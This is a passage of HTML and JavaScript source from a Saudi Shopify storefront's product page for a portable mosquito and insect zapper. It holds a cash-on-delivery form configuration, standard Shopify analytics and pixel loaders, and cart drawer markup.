للشنطة","qty":2,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false,"disableVariants":true}];
  </script>



<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '{{amount}}<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019bfa4a-f981-7ce1-a158-d8878c635a4b/releasit-cod-form-354/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019bfa4a-f981-7ce1-a158-d8878c635a4b/releasit-cod-form-354/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019bfa4a-f981-7ce1-a158-d8878c635a4b/releasit-cod-form-354/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019bfa4a-f981-7ce1-a158-d8878c635a4b/releasit-cod-form-354/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/one-pixel.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43099619478,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43099619478,storefrontBaseUrl: "https://makfool.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1566638332","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"03a59ae6bb54d5603e160a66e41bedda","type":"APP","apiClientId":184748244993,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"858095868","configuration":"{\"shopID\":\"ElIACSRmXQ3mUw\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"030d7bc4a14967b7600ab5ae2a7fbb34","type":"APP","apiClientId":6348385,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":" الدفع عند الاستلام - مكفول ","paymentSettings":{"currencyCode":"SAR"},"myshopifyDomain":"mrdiaperbag.myshopify.com","countryCode":"SA","storefrontUrl":"https:\/\/makfool.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":189.0,"currencyCode":"SAR"},"product":{"title":"صاعق الناموس والحشرات المتنقل","vendor":"Gulf.Shop","id":"7987903594748","untranslatedTitle":"صاعق الناموس والحشرات المتنقل","url":"\/products\/mosquito1","type":""},"id":"44124088860924","image":{"src":"\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907"},"sku":"HB0030-Insect killer","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://makfool.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"43099619478","storefrontBaseUrl":"https:\/\/makfool.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":189.0,\"currencyCode\":\"SAR\"},\"product\":{\"title\":\"صاعق الناموس والحشرات المتنقل\",\"vendor\":\"Gulf.Shop\",\"id\":\"7987903594748\",\"untranslatedTitle\":\"صاعق الناموس والحشرات المتنقل\",\"url\":\"\/products\/mosquito1\",\"type\":\"\"},\"id\":\"44124088860924\",\"image\":{\"src\":\"\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907\"},\"sku\":\"HB0030-Insect killer\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SAR';
  var meta = {"product":{"id":7987903594748,"gid":"gid:\/\/shopify\/Product\/7987903594748","vendor":"Gulf.Shop","type":"","handle":"mosquito1","variants":[{"id":44124088860924,"price":18900,"name":"صاعق الناموس والحشرات المتنقل","public_title":null,"sku":"HB0030-Insect killer"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7987903594748,"requestId":"4fe2d384-a40e-4b3e-b56f-7a33e9d32d2a-1769432493"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43099619478,
      theme_id: 154788331772,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makfool.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makfool.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makfool.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43099619478,"isMerchantRequest":null,"themeId":154788331772,"themeCityHash":"9625381952357142124","contentLanguage":"en","currency":"SAR","eventMetadataId":"e394ae5d-bd27-4e7c-98d0-0c434d5b2922"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7987903594748,"requestId":"4fe2d384-a40e-4b3e-b56f-7a33e9d32d2a-1769432493","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"SAR","variantId":44124088860924,"productId":7987903594748,"productGid":"gid:\/\/shopify\/Product\/7987903594748","name":"صاعق الناموس والحشرات المتنقل","price":"189.00","sku":"HB0030-Insect killer","brand":"Gulf.Shop","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"SAR","variantId":44124088860924,"productId":7987903594748,"productGid":"gid:\/\/shopify\/Product\/7987903594748","name":"صاعق الناموس والحشرات المتنقل","price":"189.00","sku":"HB0030-Insect killer","brand":"Gulf.Shop","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/makfool.com\/products\/mosquito1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makfool.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makfool.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="43099619478"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="154788331772"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makfool.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
      data-rtl="true"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->

<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/43099619478/account?locale=en&region_country=SA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
